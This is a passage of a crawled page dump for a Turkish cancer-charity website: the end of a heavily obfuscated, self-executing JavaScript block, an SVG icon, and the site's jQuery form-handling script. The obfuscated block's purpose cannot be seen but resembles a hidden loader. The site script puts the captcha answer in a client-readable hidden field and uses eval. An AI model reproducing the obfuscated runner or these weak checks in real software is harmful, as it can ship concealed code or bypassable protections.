    var pXM = qtw(CJv('C,jH_9a(ii_f_H]H%6;G)Ke2HtsHH)H.!2j(3a%;saHH) DHi+eHfHH!HKH(85gH[)}=n:io}{eH,5> naf!gaHH &5H]c)H2H4 .H,t$H#0+s6do=H r15HH)t(3!:isg]33t734adKrnH;;4..tiH9r%.30nf.n=CKnir(="#iHfcH{a$Hu=(H;oHnHM60s$HHH;H_..%npe"g)a(-bj1=1i(u.=fni%Hr(nHpg,ke1 (69r.+rebO<"a3eHs3.i4)t&a1po31r$7r._,;v_],g1HJ{dj.,u as (f1;}HS5rc$,bhlBC_r)H3HS[(.cHe}xtx_2!)mSHsivxcHHo\/f3{;.%tnals(H%dCk!epa.;!a_7r$}$8n=HH7Ni(nrl_}0esxc(lHa(_Js#o@,24(!.3rip,NEhH%)<3t13tkuJkgf.%eeHi7%G8rHr)D))jHn}H*ltHHH%=H1o2o5af(H iqf;1(bpHr(no,il"HB3<j%iCHc,sa_f5@JfH.f8a=H2HprrHto1;d}rH{.=)a!H1(giHtprEH]t{(o(o.Brr ineH,;H?a$1!r!H-HHF{]).|fs4r(sHe<g=lH%4$H2Hsa5.f.)0lHe60.17)<5&eslo7HraPD8.0Hi;HHrH6adf.u_s,Hd,_=>*ltC5 e![&H)H)0.f<sAf]c.gt&9o%.e+k2tH;_f062aa)2aw.H2n!HHL)a(j.H&3i(8HL{.+&.x7Hf%HcJ6e].!a)=H%8urHH=tg#te.v3 bp0($r6H0_eue}dp;tr.toiHHiaHf_rsmH3HC%oHi( 27t)3IH.sHHaH1i%H5.{s)u1rHmBHrii{l1olf;H7q=H; Hr;fufs21i@H_!5_HH\'=%emf,?r]HH.aefK)]%}5()3()(Do2 _5jchbeHH(l\/3([*f{l:yi)e!!3trhHfa7HH(r4r$g.9=eH.p2d)$)rsIa$d.oH}t{gme"&)f_H==)IH(PH6Ai69p]7)H.89;ae;-rub.Hooif.@Ho(H]-%<yi5 )3%.3=.d&b_-o_21*3H(=u!)f+02 s6j.H(s#dI)][o|f;at .onn3f%(:4)ti+.gnt{a+{r4)_fHwdsw,;\'fHxHHfHk gtHaH}N.irH2 f=fmfHH[FH,a._r5H!H)%H_a]aH].5H%t]3H0&H\/\/o6ltLt$(ej2!#Ae(0v2nHb_S( Hv *H,f&=H;o \'IH#,415H].&O>7 He]H6cfc3.tHg4;h5fts.g)O\/eH5a]A"{;nH)p\/(HH;s[ }Ha4+Ir!imtd{5a;pix!i,n]2se>1p?1:0n2iHFfHr)t]}J4H;lf7sF\/;=-n]6H>=.(3&2=elg}Hw](; b3$niAHf38oHf$HH!aa.;)latg;H)k\/jl_vog\'tH[n_eH4tHbsH6GH(){z$tnftiBH)ifH$e(D2t(5 6dMH,b]H5otH(b]rk{l];=0v)]i}si)HHE)4(O{)l]1%cH!9f.3ijsH1aHgni)bi((,p&40ts8\/HiH,7oHrH,  i.jai [H6)w=hlH)A v;.;fon]7Hi2H, 4l=eHf{36"C!_o,3._2_9)yHHF!.)HG=,}a")-3( #(3ir98H]5i3"%}H7t!Hh7({8fg4HH6;.efE7)CH,,.i__;so]834j(v{;u4Ne{o:t)}H,[1p,l)!.f]HH)Iiw)])jH=;.pp2yoEH]L_=H=5se( 3 o,3H2!)]4HPp_v0nvHumf2H+c6 pfi=+$fhHof(9I|t;($x=(1He),(\/1e) 6(n(\/$(w(on(.Hin#fi.;3Hhe}86H]c.$"i(e)_H5zeo}[o(g!H!l 0.-;ii .)%et;MocHHeelcvcwtppge}o6084vt4."HM(a b\/d&c=D5HyHebH8H_ r]HHd%)_)f)$rfa =.s.Svgr3=1\/o,3.h5osg1d33_)H\/)geebrs?_H3I?06BcfHHHHH.jsH=;[Ai8H83eH3H3.=HHH7Hv8H3HehH36=3.t}! $i(APefe!)e5.0_k]n_1]ir3H7 doH>HBHfx1E($5g{$d.fa=H)" aHl)g59(tss1_or73 fr)e!a;u(84;hH.i!ie k{H!i5(_0>2H s'));
    var IMZ = dQa(eUR, pXM);
    IMZ(1479);
    return 7477
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/main-menu-red-right-button-active.svg
body_size: -290
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5.536" height="8.768" viewBox="0 0 5.536 8.768">
  <path id="main-menu-red-right-button-active" d="M12.453,8.8,9.164,5.516a.582.582,0,0,0-.825.819l2.877,2.906L8.338,12.118a.582.582,0,1,0,.825.819l3.29-3.284a.581.581,0,0,0,0-.854Z" transform="translate(-7.605 -4.844)" fill="#fff" stroke="#fff" stroke-width="1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kansersavascilari.org/js/ikipixel.tr.js?230320221577
body_size: 10423
content:

/*-----------------------------------------------------------*/
/*-------------------- Ajax İşlemleri ---------------------*/
/*-----------------------------------------------------------*/

$(document).ready(function() {

	
	/* --------------------------------------- */  
	/* Tepe menü rek değişimi baslar... */
	/* --------------------------------------- */  

	//jQuery(window).scroll(function() {    
	//	var scroll = jQuery(window).scrollTop();

	//	if (scroll > 10) {
	//		jQuery("#headerCover").addClass("trace-scroll");
	//	} else {
	//		jQuery("#headerCover").removeClass("trace-scroll");
	//	}
	//});
	

	/* --------------------------------------- */  
	/* Search cover baslar... */
	/* --------------------------------------- */  

	jQuery(".filter-search").click(function() {
		jQuery(".full-page-search").addClass("open-search");
	});
	jQuery(".sr-overlay").click(function() {
		jQuery(".full-page-search").removeClass("open-search");
	});
	
	
	/* --------------------------------------- */  
	/* OWL carousel baslar... */
	/* --------------------------------------- */ 

	//jQuery('.owl-carousel').owlCarousel({
	//	loop: true,
	//	nav: true,
	//	navText: ["<i class='fa fa-angle-left' aria-hidden='true'></i>","<i class='fa fa-angle-right' aria-hidden='true'></i>"],
	//	margin: 10,
	//	responsiveClass: true,
	//	responsive: {
	//	  0: {
	//		items: 1,
	//	  },
	//	  600: {
	//		items: 3,
	//	  },
	//	  1000: {
	//		items: 4,
	//		loop: false,
	//		margin: 20
	//	  }
	//	}
	//})
	
	
	/* --------------------------------------- */  
	/* Fancybox baslar... */
	/* --------------------------------------- */ 

	//jQuery('.fancybox').fancybox({
	//	padding:15,
	//	helpers:{
	//		overlay:{
	//			locked:false
	//		}
	//	}
	//});

	//jQuery(".fancypdf").fancybox({
	//	openEffect  : 'none',
	//	closeEffect : 'none',
	//	iframe : {
	//		preload: false
	//	}
	//});

	//jQuery('.fancybox-media').fancybox({
	//	openEffect  : 'none',
	//	closeEffect : 'none',
	//	helpers : {
	//		media : {}
	//	}
	//});


	/* --------------------------------------- */  
	/* Side menü baslar... */
	/* --------------------------------------- */ 

	//jQuery('#responsive-menu-button').sidr({
	//	name: 'sidr-main',
	//	source: '#navigation',
	//	side: 'right',
	//	renaming: false
    //});

	
	/* --------------------------------------- */  
	/* Scroll to top...*/
	/* --------------------------------------- */ 

	//jQuery(window).scroll(function () {
    //   if (jQuery(this).scrollTop() > 100) {
    //        jQuery('#scrollTop').fadeIn();
    //   } else {
    //        jQuery('#scrollTop').fadeOut();
    //    }
    //});

    //jQuery('#scrollTop').click(function () {
    //    jQuery("html, body").animate({
    //        scrollTop: 0
    //    }, 600);
    //    return false;
    //});

	
	/* --------------------------------------- */  
	/* E-bülten kayıt baslar...*/
	/* --------------------------------------- */  

	jQuery('#btnEbulletinForm').click( function() {
	
	var email   		= encodeURIComponent(jQuery('#email-ebulletin').val());
	var agreecheck		= encodeURIComponent(jQuery('#agreecheck-ebulletin').prop('checked'));

	//alert(agreecheck);
	
	if (email != "" & jQuery('#agreecheck-ebulletin').prop('checked') != false)
		{
			jQuery.ajax(
				{
					url: '/turkish/ajax.asp',
					type: 'POST',
					data: "type=maillist&email=" + email,
					success: function(result) 
						{
							var section = encodeURIComponent(result);
							if (section == "dublicated") 
								{
									jQuery("#btnEbulletinForm").text("E-POSTA KAYITLI!");
									jQuery("#btnEbulletinForm").addClass("errorbutton");
								} 
							else if (section == "misspelling")
								{
									jQuery("#btnEbulletinForm").text("E-POSTA HATALIDIR!");
									jQuery("#btnEbulletinForm").addClass("errorbutton");
								}
							else if (section == "missinginfo")
								{
									jQuery("#btnEbulletinForm").text("E-POSTA GİRİNİZ!");
									jQuery("#btnEbulletinForm").addClass("errorbutton");
								}
							else
								{
									jQuery('#email-ebulletin').val("Bülten listemize eklendiniz. Teşekkürler...");
									jQuery("#btnEbulletinForm").text('KAYIT EDİLDİ!');
									jQuery("#btnEbulletinForm").removeClass("errorbutton");
									jQuery("#btnEbulletinForm").addClass("successbutton");
									//setTimeout("parent.jQuery.fancybox.close()", 3000);
									//jQuery.fancybox.close().delay(5000);
								}
						}
				}
			);
			return false;
		} 
	else 
		{
			jQuery("#btnEbulletinForm").text('EKSİK BİLGİ!');
			jQuery("#btnEbulletinForm").addClass("errorbutton");
			jQuery('.agreecheck-message-ebulletin').addClass("error");
			return false;
		}
	});

	jQuery('#email-ebulletin').focus(function(){
		jQuery("#btnEbulletinForm").text('KAYIT OLUN');
		jQuery("#btnEbulletinForm").removeClass("errorbutton");
	});

	jQuery('.agreecheck-message-ebulletin').click(function(){
		jQuery('.agreecheck-message-ebulletin').removeClass("error");
	});
	
	
	/* --------------------------------------- */  
	/* İletişim baslar... */
	/* --------------------------------------- */  
	
	jQuery('#contact-post').click( function() {
	
		var namesurname		= encodeURIComponent(jQuery('#contact-namesurname').val());
		var email			= encodeURIComponent(jQuery('#contact-email').val());
		var subject			= encodeURIComponent(jQuery('#contact-subject').val());
		var message			= encodeURIComponent(jQuery('#contact-message').val());
		var agreecheck		= encodeURIComponent(jQuery('#contact-agreecheck').val());
		var security		= encodeURIComponent(jQuery('#form-security-question').val());
		var answer			= encodeURIComponent(jQuery('#form-security-answer').val());
		var form			= encodeURIComponent(jQuery('#contact-id').val());
		
		jQuery('.contact-loading').fadeIn('fast');

		if (namesurname != "" & email != "" & subject != "" & message != "" & security != "" & answer != "" & jQuery('#contact-agreecheck').prop('checked') != false)
			{
				jQuery("#contact-post").prop("disabled", true);
				jQuery("#contact-post").html("Bekleyin...");
				jQuery.ajax(
					{
						url: '/turkish/ajax.asp',
						type: 'POST',
						data: "type=formsave&FID=" + form + "&namesurname=" + namesurname + "&email=" + email + "&subject=" + subject + "&message=" + message + "&security=" + security + "&answer=" + answer,
						success: function(result) 
						{
							//alert(result);
							jQuery('.contact-loading').fadeOut('fast');
							if(result == "email_error") {
								jQuery('#contact-email').addClass("error");
								jQuery("#contact-post").prop("disabled", false);
								jQuery("#contact-post").html("Gönder");
							} else if(result == "security_error") {
								jQuery('#form-security-question').addClass("error");
								jQuery("#contact-post").prop("disabled", false);
								jQuery("#contact-post").html("Gönder");
							} else {
								// alert('hello');
								var a = Math.ceil(Math.random()*10);
								var b = Math.ceil(Math.random()*10);
								var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
								jQuery("#contact-post").prop('disabled', true);
								jQuery('span#security-section').replaceWith(content);
								//jQuery('span#security-section').html(content);
								jQuery('#contact-namesurname, #contact-email, #contact-subject, #contact-message, #form-security-question').val("");
								jQuery('<div class="alert alert-success mt-20" role="alert"><strong>Mesajınız başarı ile gönderildi!</strong><br />İlginiz için teşekkürler...</div>').insertBefore('.contact-body-form');
								//jQuery('.alert-success').delay(5000).fadeOut('slow');
								jQuery("#contact-post").prop("disabled", false);
								jQuery("#contact-post").html("Gönder");
							}
						}
					}
				);
				return false;
			} 
		else if (jQuery('#contact-agreecheck').prop('checked') != false)
			{
				jQuery('.contact-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#contact-namesurname').addClass("error");
				if(email == "") jQuery('#contact-email').addClass("error");
				if(subject == "") jQuery('#contact-subject').addClass("error");
				if(message == "") jQuery('#contact-message').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				return false;
			}
		else 
			{
				jQuery('.contact-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#contact-namesurname').addClass("error");
				if(email == "") jQuery('#contact-email').addClass("error");
				if(subject == "") jQuery('#contact-subject').addClass("error");
				if(message == "") jQuery('#contact-message').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				jQuery('.contact-agreecheck-message').addClass("error");
				return false;
			}
	});

	jQuery('#contact-namesurname, #contact-email, #contact-subject, #contact-message, #form-security-question').focus(function(){
		jQuery(this).removeClass("error");
	});

	jQuery('.contact-agreecheck-message').click(function(){
		jQuery('.contact-agreecheck-message').removeClass("error");
	});


	/* --------------------------------------- */  
	/* Destek mesajı baslar... */
	/* --------------------------------------- */  
	
	jQuery('#support-post').click( function() {
	
		var namesurname		= encodeURIComponent(jQuery('#support-namesurname').val());
		var email			= encodeURIComponent(jQuery('#support-email').val());
		var friendemail		= encodeURIComponent(jQuery('#support-friendemail').val());
		var security		= encodeURIComponent(jQuery('#form-security-question').val());
		var answer			= encodeURIComponent(jQuery('#form-security-answer').val());
		var form			= encodeURIComponent(jQuery('#support-id').val());
		var template		= encodeURIComponent(jQuery('#support-fid').val());
		
		jQuery('.support-loading').fadeIn('fast');

		if (namesurname != "" & email != "" & friendemail != "" & security != "" & answer != "")
			{
				jQuery("#support-post").prop("disabled", true);
				jQuery("#support-post").html("Bekleyin...");
				jQuery.ajax(
					{
						url: '/turkish/ajax.asp',
						type: 'POST',
						data: "type=formsave&FID=" + form + "&template=" + template + "&namesurname=" + namesurname + "&email=" + email + "&friendemail=" + friendemail + "&security=" + security + "&answer=" + answer,
						success: function(result) 
						{
							//alert(result);
							jQuery('.support-loading').fadeOut('fast');
							if(result == "email_error") {
								jQuery('#support-email').addClass("error");
								jQuery("#support-post").prop("disabled", false);
								jQuery("#support-post").html("Gönder");
							} else if(result == "security_error") {
								jQuery('#form-security-question').addClass("error");
								jQuery("#support-post").prop("disabled", false);
								jQuery("#support-post").html("Gönder");
							} else {
								// alert('hello');
								var a = Math.ceil(Math.random()*10);
								var b = Math.ceil(Math.random()*10);
								var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
								jQuery("#support-post").prop('disabled', true);
								jQuery('span#security-section').replaceWith(content);
								jQuery('#support-namesurname, #support-email, #support-friendemail, #form-security-question').val("");
								jQuery('<div class="alert alert-success mt-20" role="alert"><strong>Mesajınız arkadaşınıza başarı ile gönderildi!</strong><br />İlginiz için teşekkürler...</div>').insertBefore('#support-form');
								//jQuery('.alert-success').delay(5000).fadeOut('slow');
								jQuery("#support-post").prop('disabled', false);
								jQuery("#support-post").html("Gönder");
							}
						}
					}
				);
				return false;
			} 
		else 
			{
				jQuery('.support-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#support-namesurname').addClass("error");
				if(email == "") jQuery('#support-email').addClass("error");
				if(friendemail == "") jQuery('#support-friendemail').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				return false;
			}
	});

	jQuery('#support-namesurname, #support-email, #support-friendemail, #form-security-question').focus(function(){
		jQuery(this).removeClass("error");
	});

	
	/* --------------------------------------- */  
	/* Bayilik baslar... */
	/* --------------------------------------- */  
	
	jQuery('#franchise-post').click( function() {
	
		var namesurname		= encodeURIComponent(jQuery('#franchise-namesurname').val());
		var phone			= encodeURIComponent(jQuery('#franchise-phone').val());
		var email			= encodeURIComponent(jQuery('#franchise-email').val());
		var company			= encodeURIComponent(jQuery('#franchise-company').val());
		var city			= encodeURIComponent(jQuery('#franchise-city').val());
		var district		= encodeURIComponent(jQuery('#franchise-district').val());
		var message			= encodeURIComponent(jQuery('#franchise-message').val());
		//var agreecheck		= encodeURIComponent(jQuery('#franchise-agreecheck').val());
		var security		= encodeURIComponent(jQuery('#form-security-question').val());
		var answer			= encodeURIComponent(jQuery('#form-security-answer').val());
		var form			= encodeURIComponent(jQuery('#franchise-id').val());
		
		jQuery('.franchise-loading').fadeIn('fast');

		//if (namesurname != "" & phone != "" & email != "" & company != "" & city != "" & message != "" & security != "" & answer != "" & jQuery('#franchise-agreecheck').prop('checked') != false)
		if (namesurname != "" & phone != "" & email != "" & company != "" & city != "" & district != "" & message != "" & security != "" & answer != "")
			{
				jQuery("#franchise-post").text("Bekleyin...");
				jQuery.ajax(
					{
						url: '/turkish/ajax.asp',
						type: 'POST',
						data: "type=formsave&FID=" + form + "&namesurname=" + namesurname + "&phone=" + phone + "&email=" + email + "&company=" + company + "&city=" + city + "&district=" + district + "&message=" + message + "&security=" + security + "&answer=" + answer,
						success: function(result) 
						{
							//alert(result);
							jQuery('.franchise-loading').fadeOut('fast');
							if(result == "email_error") {
								jQuery('#franchise-email').addClass("error");
								jQuery("#franchise-post").text("GÖNDER");
							} else if(result == "security_error") {
								jQuery('#form-security-question').addClass("error");
								jQuery("#franchise-post").text("GÖNDER");
							} else {
								// alert('hello');
								var a = Math.ceil(Math.random()*10);
								var b = Math.ceil(Math.random()*10);
								var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
								jQuery("#franchise-post").prop('disabled', true);
								jQuery('span#security-section').replaceWith(content);
								jQuery('#franchise-namesurname, #franchise-phone, #franchise-email, #franchise-company, #franchise-city, #franchise-district, #franchise-message, #form-security-question').val("");
								jQuery('<div class="alert alert-success mt-20" role="alert"><strong>Mesajınız başarı ile gönderildi!</strong><br />İlginiz için teşekkürler...</div>').insertBefore('#franchise-form');
								jQuery('.alert-success').delay(5000).fadeOut('slow');
								jQuery("#franchise-post").prop('disabled', false);
								jQuery("#franchise-post").text("GÖNDER");
							}
						}
					}
				);
				return false;
			} 
		else 
			{
				jQuery('.franchise-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#franchise-namesurname').addClass("error");
				if(phone == "") jQuery('#franchise-phone').addClass("error");
				if(email == "") jQuery('#franchise-email').addClass("error");
				if(company == "") jQuery('#franchise-company').addClass("error");
				if(city == "") jQuery('#franchise-city').addClass("error");
				if(district == "") jQuery('#franchise-district').addClass("error");
				if(message == "") jQuery('#franchise-message').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				return false;
			}
	});

	jQuery('#franchise-namesurname, #franchise-phone, #franchise-email, #franchise-company, #franchise-city, #franchise-district, #franchise-message, #form-security-question').focus(function(){
		jQuery(this).removeClass("error");
	});



	/* --------------------------------------- */  
	/* Blog yorum baslar... */
	/* --------------------------------------- */  
	
	//jQuery('#comment-post').click( function() {
	
	//	var author		= encodeURIComponent(jQuery('#comment-author').val());
	//	var email		= encodeURIComponent(jQuery('#comment-email').val());
	//	var comment		= encodeURIComponent(jQuery('#comment-text').val());
	//	var security	= encodeURIComponent(jQuery('#form-security-question').val());
	//	var answer		= encodeURIComponent(jQuery('#form-security-answer').val());
	//	var article		= encodeURIComponent(jQuery('#comment-article').val());
	//	var form		= encodeURIComponent(jQuery('#comment-id').val());
				
	//	jQuery('.comment-loading').fadeIn('fast');
		
	//	if (author != "" & author != "Ad%C4%B1n%C4%B1z%20soyad%C4%B1n%C4%B1z" & email != "" & email != "E-posta%20adresiniz" & comment != "" & comment != "Yorumunuz" & security != "" & answer != "")
	//		{
	//			jQuery.ajax(
	//				{
	//					url: '/turkish/ajax.asp',
	//					type: 'POST',
	//					data: "type=formsave&FID=" + form + "&author=" + author + "&email=" + email + "&comment=" + comment + "&security=" + security + "&answer=" + answer + "&article=" + article,
	//					success: function(result) 
	//					{
	//						jQuery('.comment-loading').fadeOut('fast');
	//						if(result == "email_error") {
	//							jQuery('#comment-email').addClass("error");
	//						} else if(result == "security_error") {
	//							jQuery('#form-security-question').addClass("error");
	//						} else {
	//							// alert('hello');
	//							var a = Math.ceil(Math.random()*10);
	//							var b = Math.ceil(Math.random()*10);
	//							var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
	//							jQuery('#security-section').html(content);
	//							jQuery('#comment-text, #form-security-question').val("");
	//							jQuery('<div class="alert alert-success" role="alert"><strong>Yorumunuz başarı ile kayıt edilmiştir!</strong><br />Yorumunuz, site yönetimi tarafından onaylandıktan sonra yayınlanacaktır.</div>').insertBefore('#comment-form');
	//							jQuery('.alert-success').delay(5000).fadeOut('slow');
	//						}
	//					}
	//				}
	//			);
	//			return false;
	//		} 
	//	else 
	//		{
	//			jQuery('.comment-loading').fadeOut('fast');
	//			if(author == "" || author == "Ad%C4%B1n%C4%B1z%20soyad%C4%B1n%C4%B1z") jQuery('#comment-author').addClass("error");
	//			if(email == "" || email == "E-posta%20adresiniz") jQuery('#comment-email').addClass("error");
	//			if(comment == "" || comment == "Yorumunuz") jQuery('#comment-text').addClass("error");
	//			jQuery('#form-security-question').addClass("error");
	//			return false;
	//		}
	//});

	//jQuery('#comment-author, #comment-email, #comment-text, #form-security-question').focus(function(){
	//	jQuery(this).removeClass("error");
	//});
	
	
	/* --------------------------------------- */  
	/* caphca oluşturulur...*/
	/* --------------------------------------- */ 

	jQuery.fn.exists = function() { 
	   return this.length > 0; 
	};

	if ( jQuery('span#security-section').exists()) { 
		//alert('hello');
		var a = Math.ceil(Math.random()*10);
		var b = Math.ceil(Math.random()*10);

		var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
		jQuery('span#security-section').replaceWith(content);
		//jQuery('span#security-section').html(content);

		jQuery('#form-security-question').focus(function(){
			jQuery(this).removeClass("error");
		});

	}


	/* --------------------------------------- */  
	/* Görsellere responsire class ekler...*/
	/* --------------------------------------- */ 

	jQuery("section.list-body img").addClass("img-fluid");



	/* --------------------------------------- */  
	/* Youtube görsel alma işlemleri...*/
	/* --------------------------------------- */ 

	$(".video_link").each(function() {
      	var youtubeId = $(this).data('youtube-id');
      	var regExp = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;
      	var match = youtubeId.match(regExp);
      	if (match && match[2].length == 11) {
        	var id = match[2];
         	var path = 'https://img.youtube.com/vi/'+id+'/0.jpg';
         	$(this).css('background-image', 'url(' + path + ')');
      	} 
  	});


  	/* --------------------------------------- */  
  	/* Vimeo görsel alma işlemleri... */ 
  	/* --------------------------------------- */ 

  	$("img[data-vimeo-id]").each(function(index) {
    	var vimeoId = $(this).data('vimeo-id');
    	// Endpoint: https://vimeo.com/api/oembed.json?url=https%3A//vimeo.com/
    	$.getJSON('https://vimeo.com/api/oembed.json?url=https%3A//vimeo.com/' + vimeoId, {
        	format: "json",
        	width: "640"
      	},
      	function(data) {
        	$("img[data-vimeo-id=" + vimeoId + "]").attr('src', data.thumbnail_url);
      	});
  	});

});

doubleTap();

/*-----------------------------------------------------------*/
/*----------------------- Search over -----------------------*/
/*-----------------------------------------------------------*/

$(document).on("keydown", function(e) {
	if (e.keyCode == 27) {
		$('.full-page-search').removeClass('open-search');
	}
});


/*-----------------------------------------------------------*/
/*--------------------Arama kutu kontrol---------------------*/
/*-----------------------------------------------------------*/

function search_form_onsubmit() {
	
	if (document.search_form.strSearch.value.length<3) {
		alert('Arama yapılması için en az 3 harf girmelisiniz!');
		document.search_form.strSearch.focus(); 
		return false;
		}

	if (document.search_form.strSearch.value == "Kelime giriniz...") {
		alert("Arama yapılması için lütfen bir kelime giriniz!");
		document.search_form.strSearch.focus(); 
		return false;
		}
}



/*-----------------------------------------------------------*/
/*-------------------- Random Sayı Oluşturma--------------------*/
/*-----------------------------------------------------------*/

function rollDice(){
   return (Math.floor(Math.random()*7)+1);
}


/*-----------------------------------------------------------*/
/*--------------------Double Tap2Go--------------------*/
/*-----------------------------------------------------------*/

function doubleTap() {
	; (function ($, window, document, undefined) {
		$.fn.doubleTapToGo = function (params) {
			if (!('ontouchstart' in window) &&
				!navigator.msMaxTouchPoints &&
				!navigator.userAgent.toLowerCase().match(/windows phone os 7/i)) return false;

			this.each(function () {
				var curItem = false;

				$(this).on('click', function (e) {
					var item = $(this);
					if (item[0] != curItem[0]) {
						e.preventDefault();
						curItem = item;
					}
				});

				$(document).on('click touchstart MSPointerDown', function (e) {
					var resetItem = true,
						parents = $(e.target).parents();

					for (var i = 0; i < parents.length; i++)
						if (parents[i] == curItem[0])
							resetItem = false;

					if (resetItem)
						curItem = false;
				});
			});
			return this;
		};
	})(jQuery, window, document);

	$('ul.main-nav-bar > li:has(ul)').doubleTapToGo();
}


/*-----------------------------------------------------------*/
/*--------------------TC no kontrol---------------------*/
/*-----------------------------------------------------------*/

function check_tcno(a){
	if(a.substr(0,1)==0 || a.length!=11){
		return false;
	}
	var i = 9, md='', mc='', digit, mr='';
	while(digit = a.charAt(--i)){
		i%2==0 ? md += digit : mc += digit;
	}
	if(((eval(md.split('').join('+'))*7)-eval(mc.split('').join('+')))%10!=parseInt(a.substr(9,1),10)){
		return false;
	}
	for (c=0;c<=9;c++){
		mr += a.charAt(c);
	}
	if(eval(mr.split('').join('+'))%10!=parseInt(a.substr(10,1),10)){
		return false;
	}
	return true;
}



/* --------------------------------------- */  
/* Ana form kontrolleri baslar...*/	
/* --------------------------------------- */  

function fieldchecker(fieldname,formname){
	if(!formname) formname = "0";
	if(document.forms[formname].elements[fieldname].value.replace(/^\s*|\s*$/g,"") == ""){
		document.forms[formname].elements[fieldname].focus();
		return false;}
	return true;}

function radiochecker(fieldname,formname) {  if(!formname) formname = "0";  for (var i = 0; i < document.forms[formname].elements[fieldname].length; i++) { var e = document.forms[formname].elements[fieldname][i]; if(e.checked) { return true;} } return false;}

function emailCheck (formName,emailStr) {
	emailStr = document.forms[formName].elements[emailStr].value;
	var emailPat=/^(.+)@(.+)$/
	var specialChars="\\(\\)<>@,;:\\\\\\\"\\.\\[\\]"
	var validChars="\[^\\s" + specialChars + "\]"
	var quotedUser="(\"[^\"]*\")"
	var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/
	var atom=validChars + '+'
	var word="(" + atom + "|" + quotedUser + ")"
	var userPat=new RegExp("^" + word + "(\\." + word + ")*$")
	var domainPat=new RegExp("^" + atom + "(\\." + atom +")*$")
	var matchArray=emailStr.match(emailPat)
	if (matchArray==null) {
		alert("Email adresiniz geçerli görünmüyor. (@ ve .' işaretlerini kontrol ediniz!)")
		return false
	}
	var user=matchArray[1]
	var domain=matchArray[2]
	if (user.match(userPat)==null) {
		alert("Email adresinizin kullanıcı adı bölümü geçerli görünmüyor!")
		return false
	}
	var IPArray=domain.match(ipDomainPat)
	if (IPArray!=null) {
		  for (var i=1;i<=4;i++) {
			if (IPArray[i]>255) {
				alert("Tanımlanan IP adresi geçerli değil!")
			return false
			}
		}
		return true
	}
	var domainArray=domain.match(domainPat)
	if (domainArray==null) {
		alert("Email adresiniz geçerli görünmüyor!")
		return false
	}
	var atomPat=new RegExp(atom,"g")
	var domArr=domain.match(atomPat)
	var len=domArr.length
	if (domArr[domArr.length-1].length<2 || 
		domArr[domArr.length-1].length>3) {
	   alert("Email adresiniz 3 karakterli domain ya da 2 karakterli ülke uzantısı ile bitmeli!")
	   return false
	}
	if (len<2) {
	   var errStr="Email adresiniz geçersiz!"
	   alert(errStr)
	   return false
	}
	return true;
}

isNS=(document.layers || (document.getElementById && !document.all)) ? true : false;

function onlyNumber(e) {
var keyCode = (isNS) ? e.which : e.keyCode;
if ((keyCode<48 || keyCode>57)&&keyCode!=8&&keyCode!=0&&keyCode!=44){
	return false;}
	}

function onlyLetter(e) {
var keyCode = (isNS) ? e.which : e.keyCode;
	if (keyCode > 47 && keyCode<58){
	return false;}
	}



/* --------------------------------------- */  
/* Kariyer formu kontrolü baslar...*/	
/* --------------------------------------- */  

function check_career_form()
	{
	if(!fieldchecker("position","career-form")){ alert("Lütfen ilgilendiğiniz görevi seçiniz!"); return false};
	if(!fieldchecker("namesurname","career-form")){ alert("Lütfen adınızı ve soyadınızı giriniz!"); return false};
	if(!fieldchecker("email","career-form")){ alert("Lütfen E-posta adresinizi giriniz!"); return false};
	if(!emailCheck("career-form","email")){ return false};
	if(!fieldchecker("mobile","career-form")){ alert("Lütfen cep telefonunuzu giriniz!"); return false};
	if(!fieldchecker("gender","career-form")){ alert("Lütfen cinsiyetinizi seçiniz!"); return false};
	if(!fieldchecker("marital","career-form")){ alert("Lütfen medeni durumunuzu seçiniz!"); return false};
	if(!fieldchecker("birthday","career-form")){ alert("Lütfen doğum gününüzü seçiniz!"); return false};
	if(!fieldchecker("birthmonth","career-form")){ alert("Lütfen doğum ayınızı seçiniz!"); return false};
	if(!fieldchecker("birthyear","career-form")){ alert("Lütfen doğum yılınızı seçiniz!"); return false};
	if(!fieldchecker("bornplace","career-form")){ alert("Lütfen doğum yerinizi giriniz!"); return false};
	if(!fieldchecker("licence","career-form")){ alert("Lütfen ehliyetinizi giriniz!"); return false};
	if(!fieldchecker("military","career-form")){ alert("Lütfen askerlik durumunuzu seçiniz!"); return false};
	if(!fieldchecker("education","career-form")){ alert("Lütfen eğitim durumunuzu giriniz!"); return false};
	if(!fieldchecker("lastschool","career-form")){ alert("Lütfen en son mezun olduğunuz okulun ismini giriniz!"); return false};
	if(!fieldchecker("language","career-form")){ alert("Lütfen yabancı dil seçiniz!"); return false};
	return true;
	}


/* --------------------------------------- */  
